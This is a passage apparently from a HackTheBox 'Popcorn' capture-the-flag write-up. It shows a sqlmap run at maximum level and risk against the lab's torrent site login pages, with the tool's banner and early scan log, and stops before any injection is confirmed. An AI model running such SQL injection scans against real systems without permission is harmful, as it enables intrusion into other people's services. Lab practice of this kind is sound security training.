 devops@kali2:~/HACKTHEBOX/POPCORN$ sqlmap -r sqli.req --level 5 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.12#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:28:33 /2018-12-21/
[23:28:33] [INFO] parsing HTTP request from 'sqli.req'
[23:28:33] [WARNING] provided value for parameter '/torrent/' is empty. Please, always use only valid
parameter values so sqlmap could be able to run properly
[23:28:33] [WARNING] provided value for parameter '/torrent/login.php' is empty. Please, always use on
ly valid parameter values so sqlmap could be able to run properly
[23:28:33] [WARNING] provided value for parameter '/torrent/torrents.php' is empty. Please, always use
 only valid parameter values so sqlmap could be able to run properly
[23:28:33] [INFO] testing connection to the target URL
[23:28:33] [INFO] testing if the target URL content is stable
[23:28:34] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the pag
e comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case o
f junk results, refer to user's manual paragraph 'Page comparison'